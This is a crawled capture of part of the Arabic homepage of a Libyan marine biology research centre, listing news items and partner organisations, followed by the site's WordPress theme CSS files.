										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-%d9%84%d9%84%d8%af%d9%81%d8%a7%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a/">اليوم العالمي للدفاع المدني...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d8%ae%d8%b7%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d8%a5%d9%82%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%a9-%d9%88%d8%aa/">إجتماع خطة العمل الإقليمية لمراقبة وتقليل أثار مصائد الأسماك...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%88%d9%81%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d9%83%d8%b2/">زيارة وفد من الاتحاد الأوروبي للمركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%b9%d9%82%d8%a8%d8%a9-%d8%a8%d9%86-%d9%86%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%a8%d9%86%d8%a7%d8%aa/">زيارة تلاميذ مدرسة عقبة بن نافع للبنات...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d9%84%d9%82%d8%a7%d8%a1-%d9%85%d8%ad%d8%a7%d8%b6%d8%b1%d8%a9-%d8%b9%d9%86-%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%ac%d9%88%d8%af%d8%a9-%d9%88%d9%83%d9%81%d8%a7/">إلقاء محاضرة عن تطبيق نظام الجودة وكفاءة المختبرات...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d9%85%d8%b9%d8%b1%d8%b6-%d9%88%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%b2%d9%88%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a/">فعاليات معرض ومؤتمر زوارة البحري...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%aa%d9%88%d8%b1%d9%8a%d8%af-%d8%a7%d8%ac%d9%87%d8%b2%d8%a9-%d9%85%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b1%d9%83%d8%b2/">توريد اجهزة معملية للمركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d8%b3%d8%ad-%d8%a8%d8%ad%d8%b1%d9%8a/">مسح بحري...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d9%86-%d8%a3%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af59/">صدور العدد الجديد من أفاق البحار العدد59/58...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9/">زيارة أطفال روضة زهور الغد...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d9%86-%d8%a3%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af47/">صدور العدد الجديد من أفاق البحار العدد47/46...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d9%81%d9%8a-%d9%85%d8%b9%d8%b1%d8%b6-%d9%84%d9%8a%d8%a8%d9%8a%d8%a7-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a/">مشاركة المركز في معرض ليبيا الزراعي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d9%8a-%d8%a5%d8%b7%d8%a7%d8%b1-%d9%85%d8%b3%d8%a7%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d9%81%d9%8a-%d8%a7%d9%84%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%b1/">في إطار مساهمة المركز في البرنامج الإرشادي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a8%d9%85%d8%b9%d8%b1%d8%b6/">مشاركة المركز بمعرض كلية الزراعة &#8211; بجامعة طرابلس...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%88%d8%b1%d8%b4%d8%a9-%d8%b9%d9%85%d9%84-2/">ورشة العمل واليوم المفتوح تحت عنوان ( البحث العلمي واقع وأفاق )...</a>
									</li>
																
						</ul>
					</div>
					<div class="clearfix"></div>
				</div>
				<div class="box slider-group">
					
																																																			
							<div class="tableize slider slider--complex">
								<div class="tableize__cell one-half">
									<div class="">
										<div class="img-holder blog-Home">
																							<img src="http://mbrc.org.ly/wp-content/uploads/2025/10/556885999_122141622476726686_7947303966382062284_n-e1760288080448.jpg" alt="" class="image--fluid" />
																					</div>
									</div>
								</div>
								<div class="tableize__cell one-half">
									<div class="tableize__content slider__description">
										<span class="slider__number">01</span>
										<a class="home-link" href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b7%d9%84%d8%a8%d8%a9-%d9%85%d9%86-%d9%83%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%ac%d9%86%d9%88%d8%a8/">
											<h2 class="heading--alpha flush--bottom">
											زيارة طلبة من كلية الصيدلة &#8211; جامعة جنوب المتوسط 
										</h2>
										</a>
										<hr class="hr--hero">
										<a href="http://mbrc.org.ly/category/news/">الأخبـــــــــــــار</a>
										<p>في إطار الدور الذي يقوم به مركز بحوث&hellip; </p>
									</div>
								</div>
							</div>
												
					
																																																			
							<div class="tableize slider slider--complex">
								<div class="tableize__cell one-half">
									<div class="tableize__content slider__description">
										<span class="slider__number">01</span>
										<a class="home-link" href="http://mbrc.org.ly/1110/">
											<h2 class="heading--alpha flush--bottom">
											إعــــــلان 
										</h2>
										</a>
										<hr class="hr--hero">
										<a href="http://mbrc.org.ly/category/announcements/">الإعـــــــــــلانات</a>
										<p>تعلن لجنة تحرير المجلة الليبية لعلوم البحار بمركز&hellip; </p>
									</div>
								</div>
								<div class="tableize__cell one-half">
									<div class="">
										<div class="img-holder blog-Home">
																							<img src="http://mbrc.org.ly/wp-content/uploads/2014/12/-جديد-08-21-2022-10.22-e1686643642597.jpg" alt="" class="image--fluid" />
																					</div>
									</div>
								</div>
							</div>
												
					
																																																			
							<div class="tableize slider slider--complex">
								<div class="tableize__cell one-half">
									<div class="">
										<div class="img-holder blog-Home">
																							<img src="http://mbrc.org.ly/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-20.39.33_85851d8e-e1755507392979.jpg" alt="" class="image--fluid" />
																					</div>
									</div>
								</div>
								<div class="tableize__cell one-half">
									<div class="tableize__content slider__description">
										<span class="slider__number">01</span>
										<a class="home-link" href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d9%85%d8%b9%d8%a7%d9%84%d9%8a-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d9%85%d9%82%d8%b1/">
											<h2 class="heading--alpha flush--bottom">
											إجتماع معالي وزير الثروة البحرية بمقر المركز 
										</h2>
										</a>
										<hr class="hr--hero">
										<a href="http://mbrc.org.ly/category/news/">الأخبـــــــــــــار</a>
										<p>عقد السيد/ معالي وزير الثروة البحرية وبحضور السيد&hellip; </p>
									</div>
								</div>
							</div>
												
				</div>
			</div>
		</section>
			
		<section class="section section--primary">
			<div class="container text--center">
				<h1 class="heading heading--gamma">مواقع ذات صلة</h1>
				<hr class="hr--hero hr--center push-double--bottom">
				<div class="slider--related owl-carousel related-sites">
											<a href="https://www.iucn.org/" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2023/08/IUCN-1-225x225.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">الاتحاد الدولي لصون الطبيعة (IUCN)</span>
							</div>
						</a>
												<a href="https://mmr.gov.ly/site" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2022/12/web_logo-300x92.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">وزارة الثروة البحرية</span>
							</div>
						</a>
												<a href="http://www.fao.org/home/ar/" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2021/01/fao-logo-150x150.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">منظمة الأغذية والزراعة (FAO)</span>
							</div>
						</a>
												<a href="http://wwf.panda.org/" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2021/01/wwf-logo-150x150.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">الصندوق العالمي لدعم الطبيعة (WWF)</span>
							</div>
						</a>
										</div>
			</div>
		</section>
	</div>
	<footer class="footer-main">
		<div class="container">
			<div class="footer-main__links">
				<ul id="menu-footer_menu1" class=""><li><a href="http://mbrc.org.ly/">الرئيسية</a></li>
<li><a href="http://mbrc.org.ly/about/">عن المركز</a></li>
<li><a href="http://mbrc.org.ly/departments/">أقسامه العلمية</a></li>
</ul>				<ul id="menu-footer_menu2" class=""><li><a href="http://mbrc.org.ly/activities/">نشاطات</a></li>
<li><a href="http://mbrc.org.ly/studies/">المشاريع البحثية</a></li>
<li><a href="http://mbrc.org.ly/scientific/category1/">المؤتمرات</a></li>
</ul>				<ul id="menu-footer_menu3" class=""><li><a href="http://mbrc.org.ly/facilities/subfacilities/">مرافق المركز</a></li>
<li><a href="http://mbrc.org.ly/mbrcprojects/">الخطة البحثية</a></li>
<li><a href="http://mbrc.org.ly/gallery/">معرض الصور</a></li>
</ul>				<ul id="menu-footer_menu4" class=""><li><a href="http://mbrc.org.ly/category/news/">المدونة</a></li>
<li><a href="http://mbrc.org.ly/library/">إصدارات ومطبوعات</a></li>
<li><a href="http://mbrc.org.ly/contactus/">اتصل بنا</a></li>
</ul>			</div>
		</div>
		<div class="footer-main__bar">
			<div class="container">
				<img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/footer_img.png" alt="" class="footer-img">
				<div class="justifize">
					
					<div class="justifize__box icon_wrapper">
						<a href="" class="icon icon--lock"></a>
						<span class='social-separator'></span>
						<ul id="menu-social_menu" class="social_media"><a  href="http://facebook.com" class='icon icon--facebook' target='_blank' ></a><a  href="http://twitter.com" class='icon icon--twitter' target='_blank' ></a><a  href="http://linkedin.com" class='icon icon--linkedin' target='_blank' ></a><a  href="http://google.com" class='icon icon--google-plus' target='_blank' ></a></ul>					</div>
					
					<div class="justifize__box">
						<small>محفوظة &copy; <span>2026</span>. <a href="http://mbrc.org.ly/">مركز بحوث الأحياء البحرية</a></small>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-main__slideout">
			<form action="https://mbrc.org.ly:2096/login/" class="container">
				<div class="textwidget custom-html-widget"><div class="justifize">
<b class="justifize__box">الدخول على البريد الالكتروني</b>
<div class="justifize__box"><input type="text" name="user" id="user" class="input input--primary input--light input--wide" placeholder="البريد الإلكتروني"></div>
<div class="justifize__box"><input type="password" name="pass" id="pass" class="input input--primary input--light input--wide" placeholder="كلمة السر"></div>
<div class="justifize__box">
<button name="login" id="login_submit" type="submit" class="btn btn--secondary">تسجيل الدخول الآن</button>
</div>
</div></div>			
			</form>
		</div>
		<a href="#top" id="to_the_top" class="icon icon--arrow-up"></a>  
	</footer>
	<script type='text/javascript' src='http://mbrc.org.ly/wp-content/plugins/seo-optimizer-pro/sop-script.js' id='seo-optimizer-pro-js'></script>
<script type='text/javascript' src='http://mbrc.org.ly/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery-1.10.2.min.js"><\/script>')</script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.watermark.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.flexslider-min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/owl.carousel.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.magnific-popup.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.autosize.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/init.js"></script>
	
</body>
</html>
     

--- FILE ---
content_type: text/css
request_url: http://mbrc.org.ly/wp-content/themes/mbrc-Theme/style.css
body_size: 4715
content:
/*
	Theme Name: Mbrc Theme
	Theme URI: http://libyanspider.com
	Author: Ashraf Saeed
	Author URI: http://libyanspider.com/
	Description: MBRC WP Theme
	Version: 1.0
*/

.error { border:1px solid #FF0000 !important; }

label.error { display:none !important; }

.wpcf7-not-valid {
    border: 2px solid #FF0000 !important;
}

.wpcf7 .wpcf7-validation-errors {
    border: 1px solid #FF0000 !important;
    color: #FF0000;
    font-size: 14px;
    margin-left: 0 !important;
    display:none !important;
}

.wpcf7 .wpcf7-mail-sent-ok {
    border: 1px solid #006600 !important;
    color: #000;
    display: inline-block !important;
    font-size: 14px;
    margin-left: 0 !important;
    padding: 11px;
    width: 90%;
}

.wpcf7-not-valid-tip {
  display: none !important;
  visibility: hidden !important;
}

.wpcf7 span {
  height: auto !important;
}



header nav li.current-menu-item a {
	border-color: #80082C !important;
    	color: #80082C;
}

header nav.top_nav ul li.current-menu-item a {
	border-color: #494F52 !important;
   	color: #FFFFFF;
}

header nav.main_nav ul li a{
	padding: 18px 14px;
}

.services_tabs li.current-menu-item a { background:#FFF; color:#F12249; }

input[type="text"] {
	direction: ltr;
    	float: right;
    	text-align: right;
}

span.wpcf7-form-control-wrap textarea{
	direction: ltr;
    	text-align: right;
}

.wpcf7-form{
	position: relative;
}

.wpcf7 form .icon_circle{
	bottom:0px;
	cursor: pointer;
}

.container--middle a:hover{
	background:rgba(255, 255, 255, 0.1) !important;
}

.nav--site li.current-menu-item a{
	border-bottom: 2px solid #FFC600 !important;
    color: #FFFFFF; !important;
	
}
.nav--site li.current-menu-item a:hover{
    color: #FFFFFF !important;
}

.library-page .nav--primary li.current-menu-item a {
	background-color: #FFCE26;
    border-color: #FFCE26;
}

.container--middle .btn--primary{
	border:2px solid  rgba(255, 255, 255, 0.3) !important;
}

.container--middle .current-menu-item a{
	background-color: #2E75D6 !important;
    border-color: #2E75D6 !important;
}

.container--middle .current-menu-item a:hover{
	background-color: #4383DA !important;
	border-color: #4383DA !important;
}

.container--middle #menu-conference_menu .current-menu-item a{
	background-color: #FFC600 !important;
	border-color: #FFC600 !important;
}

.container--middle #menu-conference_menu .current-menu-item a:hover{
	background-color: #FFD133 !important;
	border-color: #FFD133 !important;
}

.social_media {
    display: inline-block;
    margin-top: 7px;
}


*, *:before, *:after {
    box-sizing: border-box;
}
*, *:before, *:after {
    box-sizing: border-box;
}
table tr th:first-child, table tr td:first-child {
    text-align: center;
    width: 78px;
}
table td {
    background: none !important;
    border: 1px solid #d8dde1 !important;
    color: #8999a5;
    height: 80px;
    padding: 20px;
}

table th, table td { width: auto !important; }

 table tr td:first-child { text-align: left !important; }

#commentSubmitBtn {
    background-color: #2e75d6 !important;
    border-color: #2e75d6 !important;
    background-clip: padding-box;
    
    border-radius: 20px;
    box-sizing: border-box;
    color: #fff !important;
    font-size: 14px !important;
    min-width: 120px;
    padding: 0.5em 20px !important;
    -moz-user-select: none;
    
    border: medium none !important;
    display: inline-block !important;
    font-weight: bold !important;
    line-height: normal !important;
    margin: 0 !important;
    
    text-decoration: none !important;
    text-shadow: none !important;
    transition: all 0.3s ease 0s;
    vertical-align: middle !important;
    white-space: nowrap !important;
}

.box--h300{
	height:200px !important;
}

.facilities-panel > section.section{
	padding:60px 0px !important;
	height:auto !important;
}

.facilities-panel > section.frist-panel{
	padding-top:150px !important;
}

.facilities-panel section.hero--h576{
	height:576px !important;
	padding-top:110px !important;
}

.magnific-box{
	padding:60px 0 0 !important;
}

.yvideo--play {
    background: url("images/video-play.png") no-repeat scroll 56% 50% rgba(0, 0, 0, 0);
    border: 3px solid #49a77d;
    border-radius: 50%;
    display: block;
    height: 54px;
    margin: 0 auto;
    transition: all 0.3s ease 0s;
    width: 54px;
}

.yvideo--play:hover{
	background:url("images/video-play.png") no-repeat scroll 56% 50% rgba(0, 0, 0, 0);
	opacity: 0.6;
}

.yvideo.video--wrapp.yplay-clip > .tableize.tableize--full{
    opacity: 0;
    transition: all 0.3s ease 0s;
    visibility: hidden;
}


input{
	border-color:#444444 !important;
}
textarea{
	border-color:#444444 !important;
}
#to_the_top{
	right:unset !important;
	left: 50px !important;}

--- FILE ---
content_type: text/css
request_url: http://mbrc.org.ly/wp-content/themes/mbrc-Theme/css/screen.css
body_size: 115700
content:
@charset "UTF-8";
/* --------------------------------------------------------------------------------------
+
+   MBRC
+
-------------------------------------------------------------------------------------- */
@import url(http://fonts.googleapis.com/earlyaccess/droidarabicnaskh.css);
@import url(http://fonts.googleapis.com/css?family=Roboto:300,400,700);
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline;
}

html {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

caption, th, td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}

q, blockquote {
  quotes: none;
}
q:before, q:after, blockquote:before, blockquote:after {
  content: "";
  content: none;
}

a img {
  border: none;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}

/* --------------------------------------------------------------------------------------
+
+ INDEX FOR LIBRARY
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ FUNCTIONS
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ EASING FUNCTIONS
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ VARIABLES
+
-------------------------------------------------------------------------------------- */
/* turn off support for Mozilla prior to version 3.6 http://tiny.cc/42k3mw */
/* unitless since we convert it to rem via mixin and function */
/* --------------------------------------------------------------------------------------
+
+ MIXINS
+
-------------------------------------------------------------------------------------- */
/* LINE-HIGH */
/* HIDE TEXT*/
/* TRIANGLES */
/* --------------------------------------------------------------------------------------
+
+ HELPER CLASSES
+
-------------------------------------------------------------------------------------- */
.media, .footer-main__links {
  *zoom: 1;
}
.media:after, .footer-main__links:after {
  content: "";
  display: table;
  clear: both;
}

.clear {
  clear: both;
  line-height: 0;
}

.hidden, .hidden.btn {
  display: none !important;
}

.hidden-element {
  display: none;
  position: relative;
}

.visuallyhidden {
  position: absolute;
  left: -999em;
}

.faded {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}

.invisible {
  visibility: hidden !important;
}

.no-transition {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
}
.no-transition * {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
}

.amp {
  font-family: Baskerville, Palatino, "Palatino Linotype", "Book Antiqua", serif;
  font-size: 1.4em;
  font-style: italic;
  font-weight: normal;
}

.block {
  display: block !important;
}

.float--left {
  float: left !important;
}

.float--right {
  float: right !important;
}

.align--top {
  vertical-align: top !important;
}

.align--middle {
  vertical-align: middle !important;
}

.align--bottom {
  vertical-align: bottom !important;
}

.text--center, .text--center.btn {
  text-align: center !important;
}

.text--left, .text--left.btn {
  text-align: left !important;
}

.text--right, .text--right.btn {
  text-align: right !important;
}

/**
 * Add/remove margins
 */
.push {
  margin: 20px !important;
}

.push--top {
  margin-top: 20px !important;
}

.push--right {
  margin-right: 20px !important;
}

.push--bottom {
  margin-bottom: 20px !important;
}

.push--left {
  margin-left: 20px !important;
}

.push--ends {
  margin-top: 20px !important;
  margin-bottom: 20px !important;
}

.push--sides {
  margin-right: 20px !important;
  margin-left: 20px !important;
}

.push-half {
  margin: 10px !important;
}

.push-half--top {
  margin-top: 10px !important;
}

.push-half--right {
  margin-right: 10px !important;
}

.push-half--bottom {
  margin-bottom: 10px !important;
}

.push-half--left {
  margin-left: 10px !important;
}

.push-half--ends {
  margin-top: 10px !important;
  margin-bottom: 10px !important;
}

.push-half--sides {
  margin-right: 10px !important;
  margin-left: 10px !important;
}

.push-double {
  margin: 40px !important;
}

.push-double--top {
  margin-top: 40px !important;
}

.push-double--right {
  margin-right: 40px !important;
}

.push-double--bottom {
  margin-bottom: 40px !important;
}

.push-double--left {
  margin-left: 40px !important;
}

.push-double--ends {
  margin-top: 40px !important;
  margin-bottom: 40px !important;
}

.push-double--sides {
  margin-right: 40px !important;
  margin-left: 40px !important;
}

.push-triple {
  margin: 60px !important;
}

.push-triple--top {
  margin-top: 60px !important;
}

.push-triple--right {
  margin-right: 60px !important;
}

.push-triple--bottom {
  margin-bottom: 60px !important;
}

.push-triple--left {
  margin-left: 60px !important;
}

.push-triple--ends {
  margin-top: 60px !important;
  margin-bottom: 60px !important;
}

.push-triple--sides {
  margin-right: 60px !important;
  margin-left: 60px !important;
}

.push-quadruple {
  margin: 80px !important;
}

.push-quadruple--top {
  margin-top: 80px !important;
}

.push-quadruple--right {
  margin-right: 80px !important;
}

.push-quadruple--bottom {
  margin-bottom: 80px !important;
}

.push-quadruple--left {
  margin-left: 80px !important;
}

.push-quadruple--ends {
  margin-top: 80px !important;
  margin-bottom: 80px !important;
}

.push-quadruple--sides {
  margin-right: 80px !important;
  margin-left: 80px !important;
}

.push-fivefold {
  margin: 100px !important;
}

.push-fivefold--top {
  margin-top: 100px !important;
}

.push-fivefold--right {
  margin-right: 100px !important;
}

.push-fivefold--bottom {
  margin-bottom: 100px !important;
}

.push-fivefold--left {
  margin-left: 100px !important;
}

.push-fivefold--ends {
  margin-top: 100px !important;
  margin-bottom: 100px !important;
}

.push-fivefold--sides {
  margin-right: 100px !important;
  margin-left: 100px !important;
}

.push-box--bottom {
  margin-bottom: 900px;
  margin-top: 900px;
}

.flush {
  margin: 0 !important;
}

.flush--top {
  margin-top: 0 !important;
}

.flush--right {
  margin-right: 0 !important;
}

.flush--bottom {
  margin-bottom: 0 !important;
}

.flush--left {
  margin-left: 0 !important;
}

.flush--ends {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.flush--sides {
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.max-500 {
  max-width: 500px;
}

.min-p160 {
  padding: 160px 0 !important;
}

.text--bottom, .link--bottom {
  position: absolute;
  bottom: 30px;
  right: 30px;
  left: 30px;
}

.text--top {
  position: absolute;
  right: 30px;
  top: 30px;
  left: 30px;
  z-index: 101;
}

.nummber--top {
  font-size: 40px;
  font-size: 2.5rem;
  font-family: "Roboto", sans-serif;
  line-height: 1;
  font-weight: 700;
  color: #ced5d9;
}

.link--bottom {
  text-align: left;
  margin-bottom: 0;
}
.link--bottom:after {
  content: '';
  background: url('../images/link-left-arrow.png') no-repeat 0 0;
  width: 20px;
  height: 14px;
  display: inline-block;
  margin-right: 9px;
}
.link--bottom span {
  color: #ca8c15;
  font-weight: 700;
  font-size: 14px;
}
.coverize__yellow .link--bottom span {color: #0f1525;}
.departments .img-holder:hover .nummber--top{color:#0f1525;}
.roboto {
  font-family: "Roboto", sans-serif;
}

.round-50 {
  border-radius: 50%;
  overflow: hidden;
}

@-moz-keyframes move1 {
  49% {
    -moz-transform: translate(900px, -10px) rotateY(0deg);
    -ms-transform: translate(900px, -10px) rotateY(0deg);
    -webkit-transform: translate(900px, -10px) rotateY(0deg);
    transform: translate(900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(900px, -30px) rotateY(180deg);
    -ms-transform: translate(900px, -30px) rotateY(180deg);
    -webkit-transform: translate(900px, -30px) rotateY(180deg);
    transform: translate(900px, -30px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@-webkit-keyframes move1 {
  49% {
    -moz-transform: translate(900px, -10px) rotateY(0deg);
    -ms-transform: translate(900px, -10px) rotateY(0deg);
    -webkit-transform: translate(900px, -10px) rotateY(0deg);
    transform: translate(900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(900px, -30px) rotateY(180deg);
    -ms-transform: translate(900px, -30px) rotateY(180deg);
    -webkit-transform: translate(900px, -30px) rotateY(180deg);
    transform: translate(900px, -30px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@-o-keyframes move1 {
  49% {
    -moz-transform: translate(900px, -10px) rotateY(0deg);
    -ms-transform: translate(900px, -10px) rotateY(0deg);
    -webkit-transform: translate(900px, -10px) rotateY(0deg);
    transform: translate(900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(900px, -30px) rotateY(180deg);
    -ms-transform: translate(900px, -30px) rotateY(180deg);
    -webkit-transform: translate(900px, -30px) rotateY(180deg);
    transform: translate(900px, -30px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@keyframes move1 {
  49% {
    -moz-transform: translate(900px, -10px) rotateY(0deg);
    -ms-transform: translate(900px, -10px) rotateY(0deg);
    -webkit-transform: translate(900px, -10px) rotateY(0deg);
    transform: translate(900px, -10px) rotateY(0deg);
  }
  51% {
    -moz-transform: translate(900px, -30px) rotateY(180deg);
    -ms-transform: translate(900px, -30px) rotateY(180deg);
    -webkit-transform: translate(900px, -30px) rotateY(180deg);
    transform: translate(900px, -30px) rotateY(180deg);
  }
  98% {
    -moz-transform: translate(0, 0) rotateY(180deg);
    -ms-transform: translate(0, 0) rotateY(180deg);
    -webkit-transform: translate(0, 0) rotateY(180deg);
    transform: translate(0, 0) rotateY(180deg);
  }
  100% {
    -moz-transform: translate(0, 0) rotateY(0deg);
    -ms-transform: translate(0, 0) rotateY(0deg);
    -webkit-transform: translate(0, 0) rotateY(0deg);
    transform: translate(0, 0) rotateY(0deg);
  }
}
@-moz-keyframes move2 {
  49% {
    -moz-transform: translate(-900px, -10px) rotateY(0deg);
    -ms-transform: translate(-900px, -10px) rotateY(0deg);
